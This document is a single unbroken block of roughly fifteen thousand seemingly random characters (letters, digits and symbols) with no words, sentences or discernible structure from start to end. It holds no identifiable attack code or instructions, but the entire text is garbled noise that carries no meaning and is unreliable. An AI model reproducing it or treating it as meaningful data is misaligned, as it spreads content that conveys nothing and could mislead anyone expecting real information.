Wx5rr~%6+_@s}S](}@0JL_SEuAz(L69xX~udrQOp]i4)NFOrO(A~;2E^&hSOE/QOOd;1EF~W6QSTWI7^yfO-hTiV4Uy^_hQpUKd_5WU/ouw-Oz)L4:-ppy]VkxA(@tp&{(+KoIX0O;%SIOD@~kFOO&)n7u;eDzx%DtSJ-rKWQoOtip1X&;kQ|^-CD~;I]T&/eITItI~x-rEpDrh^AIn~DrpOnI(IWr(Vor-rWwVRnu6;rB&7ICy}{KB%OI2%OI^Kou%WWI}0d0~XND(YW;fwefIAD~yY2hIYepL{pIB{D(]+ofBtWLE+-p+Y/d//rIu@&YO5Sy~1X|0;_hUh7x]I2Nh27rq_:wdo&^12]^Ype~e-D;yEX^L0}:~riAE7]t7z(TNV^JBT_h%Ek]iX|yX/Q]ohJKu/u;L5B(sEYedOJouVEyiE/ns7DouB(KxJq7V5NAEzhJ5Ns)R:&VwhN%r9nwDiON--7ti557-7xusI7Kw6e1nVB-wyR-/}ffAEBsII&k9qUR{_eSEW)t{t_prBIW9^f7ouYxripX/2hQ/OhU1O&n0B++D]S91n^s{pezrpVxwuiBwx9Y+pR+-po]Cw:(F%JQ11;dByiw4{x42hxpVhd095xDW]ENOz@LrzBX4{]4SCFE]SWw^inQiA0fnt;WqCrYz7DWEE/4Bo@zu-p0;9%CSLNpA6LVW4U:~D^rtxXTS);&WS;;&W]]z0zLKr0KF76JII|Ewo-iiVDxN9/0CNOrA26oS)/@o(_I90s0%Ye&{Yz&Jw6JIX]+O@2|;InD+iL;rUyD-0zEk6~IfVIVrED-{NWAKky7+C5NO7-AxE77ek0~FE/RrpICiW1F}/f+LyOF;]w6hpOWpuo{9w01QW6C0n|_T-]zq/tx~&5_T+uVVuSRAf4pWpT0rV+Ep&exshxJ(5rhNAi9|K94S9LVX)XO01F%1fX9X1/p0{_ewh_(LokB-D6eWp|nO/Wdn)pRBNXVne^0ofh--u0K}D|oBxF/-u:&p1e9%%]DpC+^(-d)x1^EwnETA;596R&{IJ/x2;d;CIW|2y~;u~NNE0~BqC2z~ieTqfqEWz(yTpieQVNThTBTQ]d]|IB|1}+urLJxDpA]utN|ANB{KBTk+BF~0q0rW6Wh-kVkxq]BWWddS]II6k)ewCe4{ppru(6tT~]T+@sd&&&J{Wr~pOO9DDkkz~yy--UWonQLQSJkC@UU6AU7Eq^iRyDWW6On&k+^BSUE9xe@t{B0O]&N|@IpBXIyf22s1%xV6ppp1:T@2tyY7(Or~FU{B0}2q2RBw|JwzruJUT}0UnFB}Cdi@%O&(YIRBFdE~u{X0C&0|0fI|~e4^SDI-)~5u2SBe{s|O]7_p+xxNNIpq}ou]|_)wuw}{o:]WXXd~DiEVS%;I|zU@(}WFk&E^VrD~^0iW]FnEyFyw/kT(^0~IWq2w]}V^D6+pww@D(y@F-{h-+qhEh)kwxwT%NUB6;%eowJ+r}XqES&^{BAE(2f{2R|R(;f0E-y~/DpzB2Ce@4JifY&F-qxnKIz~OJ2S}ri^p(xo|^eKVn;Ax((B-hSri@XA-uk|WWRWqrt;iLdy{%/DR00NrnyArUTis2s9y%VQ:OfBD&}rLzsE2&&&62Q|+})KrK~yrkL(diupiq}S(7~uo+R+%L+ABSB9_}Q6NisEYDCAozknu-EE/II2_EyByh%o%wELWRVAE@0)zi~S)~yp-FChL~uhXdzp+tAkO_qBizii~~;A(%Sy+wwLIYWoB~JBLR6uIW:E1D/4%wTuFVV^|hYK{+;~5iOTE^)rwuupt&uf(/)s|T~p]}]ere]:9(]-frwoei~~OB&nS--Rq9hCEJWkX/|RU:UCkudk:^z~rrd^oVU/(:44qIz)^nAJrSr{SXfes@so//OEd&pf4~T6&QL}~W~R_sKBBFJ;;O00Tzd~JOIsVp+h0Ndk}5k_keIBrrrX1EWh-I6NVLduEt&E@hAwy-p%5Yn|d9)x]-Nf]Aen+prqCO4BtIkLhI)26wqdTS;h9:R)NK(:k|+rKWNsxuUu-D]9IAR9]7@uTnJ:kk9kDpw;z:Oqz:itxw}dFYL45tCL-irFX}T0fqxVyUWdxrqRp6wwBTDX/u/FE+tu~pCLp|ius%WI(n+;uhw7X9Qx4Vkx}+~C9dBo|sAz-Wq/}w|&kdDw/Ihx)4xdI0C5IN%/nR+Q/BW9%(1zI2e}S)Op@CBenwA9N%JOsJdzO@/ACxfzR@k^}I|I;5+EpDd^k]i;}^dDnJDEfkSOWFQzNU):FWxEyiSCwyru-L/r]w^;BIefrEVh6dD~fy{E;u7kp^ewEzN0LEqrp}d]SkIN(NYwrFqu|;hp|RBEEVEWU;fWWV&nhknJ4ouiS(4W56VJsJihYXQ-wp61z5&-nT}z;TJukhd(~&1o~Bqs{p5Dxf:kyunu6z7TTe-7QOIL;dSW-56)IRki;]R54/nDq]:ES~y]NU]E6IeFkWU6wpYTItrExxq+@^]ww)BT+k{Ne|Cku%OxT:B-QKe%y-x^^+{Fq}5+xzuQUkp]xQV6JTdiSx|CV&x(DNtTSpDhDDhxkq-Oyt&urtQ6CxAD+~zDLhS+/4KrEO~5E+uN+}^JQor]0/0VUVz5zLU-&r~BuRp~uQd+L{^NI]EkuCF%IntVnQ-)z|2B-%5K6B0DSBuxCr-kfRQW;w6hdhU)~fIO]0R2oUW60}zqtTzJO{6A-Bx/%OD/WID)r^N;E|]9_r+KO9T;RhtzVk7kSBVSEx96|sSWU{Bst|}1n/~krpqiIW(qXhXpOyfB{]-B}9/1]+/{0pf)4StiQR%x(ItICSBrw0^I:DzF&-OkrK26tWN9x+}dKY~pA&}IrL((Ntxxu|+y5{4Tk-%dL]9xW]Jkw5wiOxpi|YWuWt~LQ(h1tWkBI-~zYnri2YyryJnxre9N)^|@R6SU|0oqXfuz+h(Y+wEi265rpWpR~kA(W(f@Wy-%CEeRR96}1ISnntS(W/yXL]W0Dwue)LtrUuOW(O/0re;hJFC@R2R6_&SiD/K]7XNCw]9DreCX{rhEwy7y7d}C-BN{;C~K}BX-F]RCkz%upe}NizqzJeJCyq|6qdE-]V]zIxuE2EkF4DwT/{ps1^))iC9s0dJIoEx;FqK6q/uF/)de{2qD|Ufxn5LI4RizYVF_]qenhnO]4hhD+L/-(4k5Ws2q|Sus44T&{L&yy_d~p51pi6uD:y-D~r-z}%Q|u%qXV]wLe6kWYNSWtk{r{YCKEreYKRCTN1EnTSrxfu1XdItiL](keDx0{YKEw}y;B(hU-L/F5T12W9+tBW:(_L+~tRut+e;xz6Es7(x}/OWp(hDwqtV4WJ27/~BhzSNrFUBE4s46(I;Eq(Uf9QhKwfAnrO/+^2ke{9f@XCpxTWf@YIt52+60:07R~zx0up;&_)K5N(NL0@|Q&qe/rp{K5^np_n2W~_XhOLe}dSW&(NTp0@D+xLqzp6&Ku5AODrOkp:e(e/fT@IhQSpSrAAUEtFSBW-/^]E]sIxwh7J~I6(Oi0@0^+dSY}hxL6{-R{s1h{s%&k@7DT99/Q-T9uD9N%u1tp6+sSd~6us_d((@L|7KDY1_QsL12VXY);]FBNisU9@oOh/4oBXrF^tzRwDwT]Eop9BWsCkO_x+zwDrQ|+A&nf:oQTUS_xiLi9uf9kC+0WsCTuQe52X7@{//hqF:7%wY(%OqO|)7W]:rJ^E4xkhsDtz/;f)y0Ei/{9LV4N4^TVup}kWL6rkU%B2)z6DI0zrqI{UfLNKo{9&i4pI;xT-WAT7]5|)O0eun~sdeFKKLLh;x/{DW&~9fRAuxoYr;EkkEp9O/@}x+^~rQOryxk|fSS%E~sCqhSE1B^ApNwL/{6N7]rdLRBUEIOWqiwu@Ii~zOOzphDxwor:tB&:/f|}:EpB{{ru:O^(N}4@FN02fo}R6y9Lx(A}/A2L7~sL]oAEwyIXrRo~NxwIJ]RLXf@S%pDYI-r&/]~_|-WB{q0_IOr])DuXXU-AYRBLTnE}5(Dh+-x9/or]wNsKTUhk~EkLe{w)QB9|fU]pnDu;DorWukk0w{~QR]i9T}TRnF4USqT4tWhu%VuWop~zzzWun+s{O(IC/0rLOO&7fnOri_Wq%us67k9hzyI}z-Ii)NArEAiTIuT|]B64/{9A6qh-x-DIOBWWqVe{&&0(SOdYtR4uKSBrR7KI-N:hK:e(RktN2Xxf1OpkEuBExJIuf9X(e]iuOE&u1f]W)^&Id-Fu1|L6Ns7p)|5r/LdE]B:p0eCN7SEu:J%]{A^x]AhpN/Yr)k^x]ArupVK;kfxA0FR-x%epeE;xk}}(~/)ru)DptF%-I;KEA/:pFTA-IIRf&z&EYE(WLS6h/;KIiE6zrqih/p&V+6LpL49WW{hYrx16++Y^+wIhoEI6zERh_J7yeL1WYesxzuxB1)ykz9Lp1EWr1@FWieW^|h_rt_;ytEwxBX_rt;BuKXF6tCoE-]:(q&y+2BYqKT}pIk@fRkxuO0~hBuu]O(JzAF)9/i|i}CfnWq^AUk{ysw]OD7rNuCSr4wAdWu/]}kq&WC_TWh)FuqDRUdq_4CRh^VW9OwEJsurhIE7(-]x6Vr6urI0S~f&:ptUxCf7ysrowo|;(hE;2hExOkCRt+Iok}EJdOte%DIT_uEOy-Sp4RwDC-SI]OS6)J)i7n^6X+tU^]rW~&6XExEne96^wV;4/x^1Dw2N5Tw4X+S@u2rX0OE]x~r4SDuD%DkrQrYC)oV44Ixp/pr5KqxtoqBKX2Vs;6&kzp&r%I&y6](+;E&d@rqdYuC~6rri%p()SRx%+qqXN+2K(Rw]uON;5]qJUVCCs|x}-ox&+UE;7Oh((x9wp9x&f+/Rx^]Jh;f@;}LpuzqD(^IVFzA00&SBizu&ARNBD^W~w4~s(A%&duro/OE|6V^+S;ECp:J64ADUEKn+2/~oCy(OrfYIC|I+zd:z;X@-^rQ@;&UViszUNJpVn7JxNCrVU+^:~C0|XdDCXw@-{KTUN|;:&Q%rrIo+Dep+~di2:SQnDeEwJpKJD@dWT:RDN6ErArK+DVqKUuix79hUoE{&kRLi7_0skRyA|}:df1zhxCq+U:VB5FQ|;IIzpxihu7IzCBW~Rh-+YsDBF)o9Isory;_-{}RrNwN}(V(:9Qy]u5onu}oKkJ;BRXAo^&Vdz-6i4DTEy;{6xd;U5zLSyfTUqSR/{ID&xrS6hSqhhS^Dp9&0ueqrVLiQ]E|]]_B-U_nOU_~U:L&{izdFkL&ndSeQzSDU^|AN:e5Wx(/%x(r{zqiWS-0I^fe;u9@_J95Vxw+wxy4SSxp2U(1fOzkOYY57rx&sS)W/rxn6xE7z:X%0OIKeBe%|SIo{67If;;0dfrxFO)1rhQCL:&d/6&w-kIIA]pd7piJ:N}yRr:;wU0_4WIo_IIrDke+@:UVny7^L^:p:yL5w:dLA:d{0YWhTuS@K-LQNItD]JeSnBE|BI_W+rEkehSYpuqTwJqTTJq6tY)4O:SXy;S|R:(Ak:FkL]-/&6fsW:BiE^_oYJ9-k:wDL6fKY5/56}q(7%rqY2+k0r}E;Urd9ix&)_hC74:F5K2u7}|Ek0+NeWWx&Onzxhr:+up:xx1N&zOfW~nd40+;769EY@~^X2Rf_0~f~]+Oh{tL:UK:_h~9(CTWWzwLO2-O:%:IDtoSi9J_i0KVALD5w25~+Fwr|stL0Qkrd45L0r)FENKuOps_{Vx)L@:Jy&i;/:6tR005~5hF]ezVN26z6oDWzTD2]Rz5q_1Fd_9(z_&qY{:XYs:2X;Kks5Tw/)Kw1rhEuVr51%~uB7oF_N)&Ouz7z)B240|w-izLyWh_6xDXOizuTE)kKUkwdIIx~wpr5~ihDBW7}]9|x)~_u{:^54Ei:-:/1W7xn])On^F:5WDxLk6@UE}@DX|Bt;VudR)-tOKK0iJ_4S{@1O1xDzF60]rd{t2f^o/ytL:XxN2ptFW%R++%^V/x14ux1T_r2)dd54d_J4WTKB@zzdWIUsxkr&kQdoWqnB-EtUR:hFuu~FruA~5(u506hX6i1n&&]i%L+-EW)w]No&^zt/EOiRthp+oEr}@:1xIo9yyd@OuXtE-SItFW&Q}ys{Ydn2rI){CT{xVVtzV:@zR@:tzLp&z{pVQLrVSd{h7It:9Xyh+OyEKiDr(7t:5_1;:;{W/6{SwfIUr:{tOnL+]65~z:6QYW{eukdB@et4Q^x0wS5TFezUdzL~)K/Q96]kwnq5E1Q:_VuS]ss_QU5L2tnrWtnx20i6N4@h+eoC]TARBV}DIIExseo;OSurNXek%UdT]YoXN@-D9UNCk6y_h-/A@V1;p90_/XRkTneToCDL:w(T:pfT6~drhps4W~&wWh54WCz4W&Rw+C0DrJ2_KnrtI:oFu+;T4zpRqtwT1z14x5;CxO)TS0oJ}|&5w|O_(ExrKAk_{O:;qAY_(U::}N|6y+Nw~y]eE)e:_1q^@5I9]e/BdY7J|AkD)(&++{:2yN&}B4%D4/{^%Lfk6Uk4k@I4B@|D+0-rx7A_/o2Td]Fko^T^n+|OOYB4;zV:nBK0L^zrL{W4A~IweV1w/}~JiTWYLTkxQTW5LTwS)T7/{D~@{_6~y0x7yTV(rU)e5T)i5D5htT^euu:t(JuAFD{ztD}~)FAU55F{:RwVW(wDr0ph90_D:F^W)u&N:kT;IFpWRAN5}B1uhdy;Lk@0)(AUL0n{fzkVp21Yu0@uy:kkrDi6rrF]D4BEf}NEDwxhITy+hDz+UDxUKe%7L}9OySU6pO5}p}i}:6A^FWAsN}AQr4K~t4@Ef}Ony}:))4K)5Dd5)LD|f}JhLDpCND25ru:kyJES5Dn+w5fO6;d7{FyXJzhYFsh_fJ)EL5OCQsO7F5_BJEEB{J1R{kJeNui;IifTA+/{pR)K~eJoN@p&_/T7WO(VSe)uxE1%_1Yx|ENFoxR@^NqnIe)St5kW:Sttr|I&X7N&])(Ck4fVy7y/n4y/K1y{fstyus)5VC(ST_(SpWNfTXI]4sfxn%QsIkJ46sf({_(OV2f9tkfC_1fKzWy|C:q46x5-wrfNt&hX{5fSw{(|90uXhKoefWD-0)Yu)|h4wWN:oBfOnsYx_2ID~wC~s&;EWetSSdFBJK:tXw+Jd2f&T2NR]pND^tFd~5;(O2p|~/(%J;QwA7(qux1IRtJN4tVV}:DfpQF@L^NfzxFEi9d&^&UTLt;~xXFkW0inE)F6O~Qtzh&xzut--ErVSCFtuWf2UKs]&o]@1D&xfe7%V&x15Dy9yB)CpQIyxDnry0CDy-7r]W{5q]:1;^k^+Ok^+Dd0h941WV^sWQJ4(%r4FC24VUKs6:VXF;%X6yhK0(fs+YJwI6K1O-%9x_U_SCT1w/U6|qxK(O^e~ItK(RpLuOfy_LE4SLs4-T|&t+ws]C70eXW47_ykQ@0FOr&{)o2A+)TW2LK1DDiksx_1]K)XD%ze)xUT:z-k6Ap@dD(sLkK/A{^4e6V42-:seWK/2|_|2ST4Oq04xIELu+_4F@is&dAk1oQ1Onw1wJ6T(e)1zK&sJO~e7|Y2Y7^|S6]s7fT-IEw(IJ9KAJko;Y@W;Q^O;VTSI@+6Q&erdswBxAt1/kTDp(pzhC|+Fn~EXQLuudU&@{ke7i(W;z66zO65Vo~Q;s9WYoL7Q1x~;}h:LDV&QnDrNKN-%0+(y_nDLon@Ls|V_]OL;sC)X;sLF0(k)tY}%K~UQKAAtnti(Y2(^56F}Q;&+iEq7KCuCw5L{ExKIXIiX@7XfX(9uQIIR+@}t{kpe%1O~n59/yR;/n:q:_VQX}AdQ{(AN4T]%n@rD}XfyrW0{{JF4{:61o60%KNfFD2zFT(q:%wV;o%I;K-F/T_5_onxeKdsL{n&/sS:%iwwwB_V/iyT-Qkt)2FuWd9LT4]|esDWu4yrRBKFX4tI7{dtf{rBR@pwR1}{IpSkY99D6/}whIO-N9|KEk]96~WOAtA1Eztx7D2of/sBE@YF75sK-%XV60S_qT6zQV5n0VB~^Si@QF^ThY7e^qTQ)x94niiw+4T~wz~IQYhiEBpJt2YOurIz:2:qBQ7Tp%_eyh:L)L95fE]dLVrhhTnn]%D/xV5-I(SwoqT;_@RR}K/tWDI;X&5nQ//]IJe(76&Q~reQ|++rDo&{~O^uo9kVh_~(C4e}tJ9rEqod+z6CS]|k;wW]6utWo/i{t-{DU&)%k9AX@)N:}zn)~ySRp)OhrFruhVNrpIFX]C~Q9/2wCRosN;nWyY7zSi+]]~5K(VAy1|J0QfQoyx2~tE:u]4i(n6JnxBX%2|i^(OBuAdqVF&{Qp/(]A)eKRUe@7AdLFrf@dKT@1w_|h51XK{O_Eur{1|u]]OJpDy(BVY^TT]R~zUWiW;LRyOxF6TTWt0n+wyBBAA@|RWfszkk--&1~oKtYkhEyOO~Usn99]nUC4xzi~IwOJJAoDV(Sq+)]56)_(de+_x%%r%^zOOOIKwT24@2y:z6%2__{y:1tipKX{X_:XeDrs;WFNNpyB{x0xwK~4II-]x%TXRrK1+)Ezu1_]hw{]6:rDTu6K|xE_e94OLs%oVWe~h}r|zr_+VzhuShosn)~|]^2BrS)-(x|;B}Ne5V6nWW9(xtOC:iF++i~q6L^q1-5orq7/ztX4d)4RDLeizeik&dOJQN:5d51n{t_X4z1zuxXNNNFSx{ouK-Jtt5LYLeN;uhE|zytr+eD4y~WO/x7IRu41uD;WNJep0~kn:Wxt]RtUBxw;+5tBWBO&o_I7u4C~AzxrBBBo--BA^CEs&TozpNiw;2}EpkOVRqpCCO+0wFd|A]w+TxVR6T^1+K&SFdYp5+D^T@kAiOttJ5:(KO7nRxi|z@7woSQNNK2fOu:t5sV5dksJ/xYiX9zW~z%^^/-tLyyLq&xDVrINAxu]]qyErDStqBDhThizqo_ToRsuLRw/V(N~@]JRi+zw;&Ep-1XXXC_r7op-:zr(B~~d6W(:]6r6/TEL)LpWrIIIXxt]u-CsOLA9n]|AC-i_RqB6iBWiJAYX:}V^VsB69YAYTAXUTXeir0EQQnxAz2)K5C5ko:Xz5tpddVL&o+C/@]T{^^XqNtu;JJf^EkOYe+]K&E{OCxBtDz:_SEWi%^RyO]Fzx]LhfRVA-N]/D^7W)fSWz0Bhpp;_V%xx{--/7SKur0tX6e0_Q)C9u~hR(7//uKrr9:EIO~V;WIh-&;yOpSru(;r6-IpY)rO-IrO:(xE/KS(u2f;:S-RS7RIEOB}0]d&R|+xxDCteBirWIh-_Cp}Kzkr}4SioLer_teQWWt&BWO9]eIWxfh6IpYUE+RY0Lu:x-~KowX{|xs+~iEzxyFfp]]kxz~d^uuWR@Kt@JUu1}(Ui(r;-s;Is~CtT6rpu:uQD+z-Cnxwx7TULOIr](5pk9OWhp}p(kiTx~/1QoDOxxyNEx+(rx()R7s:{Oy-Kp52N~I(|7w|S/@pxR0hV-sAdV^ESripEe~~pp^9II%1xIO)]hVEwfuIxk4~+Diz_02%e0ELLE;y+RECWEQi5V60UIKK]oW+1sRyW;7K~:u]E56EAV]F]ezrIE5xrNIWuo0W(Wt7sqfkd}KRNkpVT~hAh1h97uk(uDIq;IXKCprzhUrBU-C9u{fku/S_x~eD&ksk;0nKEI@I6e/W~wIt+-Tzn+%k:EAw/wFiEhIEqsxNBq{WSX;kYD7F^e((nxw@{DU;qsWrON0uzI+oTp&~0J7Qo~0kEtOow7yq|-kCJ+szR]9X50FO/+hx]ISVEy%|)4EtyNnkxNUyhJL^&%:pnN@DV}dpVr(o/0z6sXh9S){^R-DEk^ruN42]R|U6u;i;U|4{_tqoy9kr|Wp6~]IKDSu()D4/i_qd}y6ku4I2J//Kux|_^AiuJ1d]d))uVk/Dw+RTWdr%/:fBu52ATtSXz]Q6zA4^;pI;t-o+d+VLE:2|69RRrukAJ_]E&YJ~R/1w2zREK|piEB1wX]rrh1UJrXXTwYiRFz)pWE{V-BJkzkzhJ~w-C:-BS/ny6L4hNyoBtE|Ez1u/B)NQ~q)F(h/xN^TO:DupodS6un9BNpp@LRY4nhO&y{R/_]yhCEi(I9LU}(~En+0|oVEo(^5fDXBpuI%ur614xIi9@hI;_QW:nFfzsp)Ir{uLV]ox67xEQVsJLNfopuIEt(ykEkDiw9/LWEk6qOp&oR}AEkIz;npYApAD5~DL5@(Azqps~)Y{C1E59uW~uxEWItDzS}5DE%d^VnN:qhIi}Ey(r0TEs}Y+^SuqB6}~4WV+oIiXi}nxuxV~p~^U_qWLz9z-%Q4hxVoek1]qrx-4|p&{L2u|^_A-UtzK(fq0W^y0z&2|^Q)t_NYuwyu(~eJzh;7%r7YC/Ee:~ATVJX~Rp6B}BBhe50rW;UC-0t)np0JoSp-1/_u+wC}+rWowp(-QO626]Wu&/KIkxyX49k-tsT_qVrnB)kEi:kVCW~TupEuuDNB(1pIwu&UfRY-qEY7{iT%)u]5)pS:+r)NL-&;|@&AO0JSu@dhF:d^:OR4@-qzVN||I:Ry5]rY2]0_qz{|JDXfQfsxxKY}KuyNxuxX]7qp(R4hC^Ydw7etY(T70Iu2z}RrErOkJ+tuxih;RAo^0xT&r6IJ4-@:{QV)Ir^Xx|t-uU0io5xp6Ox5^OQwr:hNF0V({II4US{Jw/L1BIsN|YiwKx|S+5FAsE^4iQ-zoXYQ5/Fi+SK(~TrULRAWRruuiu6oqoiW_eBhFkhr^~w)kxW|&oR/:kx_AJN}}hi|sCe%J2)7RNww2|F~6(EU7&YX%wpYWVSBSADSY4xSiL6/Xxe/-:Ey+]q:}2nDxz+|+2Q)1}W7o]OENiLk}Vksi|z/|5Y9W&d--VJIwDX9i^ED6x{CdhSRNyKeQyVEx~LD2TO%0h&&tITX/qp9x1CSIe1Ri-VE|hdF61L-0A-qF]~;rV1UJW%9C1C{{I;i+N_zDS/:B-RSI|KIJuY5INn2|6@KsdDdSKknEC0f]Kk(/4)txs4I4_;e7x_D+h{41u7t]R/KWh-y-Q~7pYIedTzO;CC^E//}Wp9U9r%~ENw@r&KEptqrVez]VKnu(%7%^Oq9(IWex7|5pDDOEO64Ehr^I(Tn;57Vy5qxLYi2zuu;;uJ^^qS/OVfxSQ95p]fWkF9|;&}FLn-Q;J~NS6wS^)]Rx76VrXo]zys(y&pi6-|;kEs/LQoT:%k}i-oKyKJ{:7nwpsN4WSQ_:@K^OpK^_2(ky1LAyWu:z(5_Wr_p_1uO:XhBpX{ALq;syWD^^xrC:14rE+S{x40Nz_0B:r/7^^erWJEr:w-N^i+;hx/^;{u;Wfx|rxy7^9r_rr{BOr)/Oo/Rkn_ezh_6pXriOp]0urx_ztV;ruT-px0o_xwiTyeSk&}@_Q17%nhBzuw+n5]serpyLDu/;uqR+B6ext6wnIxzU46EDu^;Nd~~R0RBshk@}xehK0;h|uLzTzJ9+:Lrkzt1]CWEtK_2Qo9;o);TBEzfwxy9i)No&p2)z)x;-t:wR:691Dr1k)yo]6XTq(5xk{z1}xLD^zp/UzpEEEWB61J+6Ur7%uI/]dF{AuhrO|E%o:pr|ppE1r2Enoh+&tRDizW7]6F)(p_(zU_ky-eD9px0)BDEB0Cy+pi+UiwrX+2O-Dus+-NL}oqtiJ]T%px]+B6N0|6xVt6uJy5q(ST~iRS-Brw51UDYkO~Y|oOsph_ntKtz06Rz5:zOB1Wtk4N-B)p@i0zOX/OIVk:EW5~xLk)x_1VD6uD5u4_66tp-K]TxO6t+4KEppo^r]drte4dCrTVtYr;6YW;D5QiKrYdp:yxnos0ryR%-9dydFtE1Y+_0ypht94^5C^T1D(yxEEoxpWxEyR5r)w;yCiY{|uXrA+syxfdoRtwE]NUWCXiUik@u(I_Ih|+Wy{-W]qVOpN6i)pSo~y{(Tiuy0A{-@]xWxO^0VVAt1C%wRWd6EQzSpIrCFK)rhd%zUuTEJx%JES7zekEdYtky:k%wd;6z]/^W94:o)qYxyCTydA@toBpo^UkWe/E|(4KoIiiTXxyIzW6RSzKEztrD9Rz6r;pyY0tx/u0I;|%O]u/%xOyupEAtOLpYrOF)N;D2:tL}_(9;xO-4wzFx:p~7~eDspQD^4E~1TY@IW&E&iWUfLFw:2W@}yWw/pQEhrwS]TW4:D^Ar4NwE@;0hI(q&i]d4_;LfO:^OiOXhiO(IJzT-zWxi:/hCCEx(WWz9iW;q_;to6hKt:(RAE/:YTfW~S+zFp7~tr%riOUk@0pYqD(uux4;xOp2Fw;+;pErzzD;+i5ynrz5dr0eYxfu;xzQ7ILW|rxwk;w%wix1sz}yTB1r22x%{IKE+:4/}|W~~iW~2TQw&TJ19SQ6&Cyh(p6pB6)Cww]}]rNDFCy7KwuhAu]wA&B@Ch+qki:hIw~o2p(K7{|W+SS+wW-5W&O:1~T:Q~d:{f:DOUWr&{Bpy6zxrD1Rw646N/yiI]rJe}n4I;BCXpd46]Qh+kUyoodhx~-+7D1CQUJ2i/prwsT|X]xhwDyNd6oCRKKw//twT{QFBE-+B0T_)Brt|)AJt{LCuRO~WB(0w2A9O&p_f7t5BynJOdIqxu1widIuyTB0x~C6Wz+I-kODBV}}Q(rwhJuidq1}rQNehIueK%t+rXd:1|6:CJ|6yQ46zRE9wiw6+oEIJw447]KxwoipOspO@JOih)iFXyx^&oDrhpf6~oz2Yxhh-q|B_4TTLBUw}/Q}i~W~_QLeWkW9d4p9I1I6_rUhkff9r//iTx4@rui)d]rhWrD%wT;yq]DrS/w6r+_C-W0dEik1+o{}~O7Douwo(|tT+(Q}~7NoWD5@xz;Crhxzh~+Lu|VrE2eF]uV}+~Ok{q1hA_WO+kSSC:qdOC1O(&BtW10-S0VI:IETzKUJw1@Sq9TSqz7qrp+otFI~dQquy1JEohCAd_%Uwo9S6:uir]yTwU%kQ+:Dro~roy@|dsQFW9pWI%&dU@6SrWJVy(EVq05hA0DIoI7zz{E%rJO4ikREwkEz6{7zJJB+f0O]irYiWN]tNnXqf:DK~Kurz-O_rDyYr]4K+KfiSkuxuEXitdzx]IrKWDz~)5e/NKsCfXR7I6K]I6^/4OCq~IW7{})]uS5u2:sex;wNeD716Os5}+kLRzxdJ~iFU_uz&IWWspE;;zrFu+dR2VW}/I7tEDS_U_4F;O5r;o9W/V_]wpiX6_O6|_S%~W]reNp;5zSr6LDrWi49TppzArq6%SELUpoB4O}No2eE__5]w;dA9@R7RrxVFNhD_krJ2}dossdrAAYh-pyIs9YD_udpBC66/~|@qp^}xp]_t^&OtJId9L7QSSK{iA7YQA&~s@Wiz0NV4Lse6zNFxt9u;J)(]O2xhtdA}zW:ERpN5nwTUz:XkF(|YW:Cd]xR/BW-UI{4]V+BVVh7T6xs|B4hN_xA]BO/y;/wo:5i4eh{/%:IK4rsI|B&i~yF&-EWropErhW:rWKu5XppA{WO+;xVS-B-OkrV:q}]{^Is^kzpp}Rn~YOrE/EWqk{6u)F5~7OW2:Nk@qz_60Ys0-AxxuI&oAo}ksKA%I-+;RwDXrzOEoouyw:RCkDpfRyJ4f1+A@k6WpAWE~oxenBDhAA@VhS2;UI+xtu2eA5JW}W:+nyrIL%6&{rs9L646@-;ts+OR]:osQpUeeIX%-|dw9^oB1pw4-r5B(Dp6/frw-O6/V0AppI&BIp2L%);t5rx46Kku/;r&N-UAi%Cw|ousJD&_(qKU]@n&%Ws:@qX&7JSNpI@oAOhAKkIAAyAtOukx0Vnp4/A(27K;z];;U/(rV{~B0BrAT]Oy}9i]k@kT7yqB/E&-CoL_(1Jk-AF-6:1L^9EWV%6ONoW%f:@]iC1NIVRdxerxD;@xxIVr)1y:LRVtQ%iD91B5FQzorB@rz9y:FXIOidT+VEA_N;S+W:-Y|n&zT}-K_%SptIr_fht-rDDIJRkoe{KEJJ]-__~kp@pIuELxfDthOWr]D;IrwN7O~I5OLO:kfoD1rO(WE77FJV;;A|7OEpuq7JsUr&EkSqXO4UL06kTwz+6WND/r(sxyfrf-pO]pp6zTn+^zdfU_n/0]77y;d1fIpD~hk9AIC5FOpi6TQ5F_dyDtrUCO6NTk:+;;_W/{w9~1u7CqrSp(xD%9O;Wq^;XSzi4qS+;yxX:/D9;ur0;Wp_;N6xX-Ww~u-]];F_2Sror0{xV_pEudY]N@CDu}%D}A@DxA/fyX@9u(;DI&wLwih|TCdxFwzqhO-rTyULFdC^XL+LF1w79rrR4Uyt]EXkN;uV)q}F:E0w}@K]WEKw@91ywB^BK9Bu(DhTwK2FeoVWe9oWkIu_okoxoOKWEo9unJ)T_FBxW2C_hS6:OA)^Q^B~r+-@;nOW:rnXhqxA7i+;C2qX%;zsSYp4+~^UId;+_z-]^n6X&J6iFr;D%Uzi20uD+/s2tr9V^ekiI|(x}5V0BNyzNFrz5Qrw~f%rN//-V|)-C}|1hnQuNA()uxNDKt-WJEuTrd{1S]UrdykhFY+f)~7p}hF&f~R&Kd6Nni;@nYhFoS{7pURdxN0VS-Spw-RoDU:@DiS&n6_&xts~(_OkQh0J(s~^]YCo^wo)6~IOpLnn|hEiF+1-qU~uki(Q&U7NS2/;46|W4_RL2B:4Fz6rs|;-nwuJQE|ew0S7x0^&ftAoE16WKkF+r@_A{)JrfA|7XNtVfRq7U)2r{~}&dU&Y{iuerTk2wEqRr(Xou0)nQW7ph|&DpFoVxx4W6+pkiUO%^yo{QX9q^nKk_OfDu-ApsKt%%EoJdTWUSC~/CLTfCJ-WN]OU;;@pxAsuQ_//irz7zW{2C)6-%7qr54~DCnqzysOII9f0uoED(kD@duU]hsYR69:9JX:}@ei}(rEu%&IWT9JB/o(0@ef%~/B)fDkDF%@T/o7ANXCdeXpqXOReCsh+VAxkxW@y6Wy^_9_9SNxkYu{y|7Sy|iOdWIzK|(q97A~C//LB(I1^yw{hSIoS;I2KJJ&+)RW~Th&iTUBJ{~&B%&eBu&Jp97|IQRW5QUzCF4~0NotB|/04xWNzxxiO)@p~qs@9ApXdhox:1/OrEV^~wX_Rt/_TN4:~f^0&rzyNx7z}A/hh(OEzdeC^7/ppD%V9oWW^/;}/De_+Te_7zX6]-rke|/R1NVd7Nq/i/T~@-FQTqe/%]L2NFed2q_{s%h-USLk;&yEA2xxh~S;U2i%z&/]nprx~~xuuEr-ekCT|EyiUys5;/WxOyxtE7@ky/yuO+yTUyk4xYe|WU6|+S~_;2VIwpfSkUXQVI2r~yoYt74&|_zu+0DA;]41/oII:QN{/(0iN^2eR-OIt(0R9@;IxqY6/:AiXi5hK1xJ~kB@opp}1F~~&iVteOS@5f6s)F^17DO05fTn-WEi+dz]zuWCf7ss/u&rApk6IDSkYW9n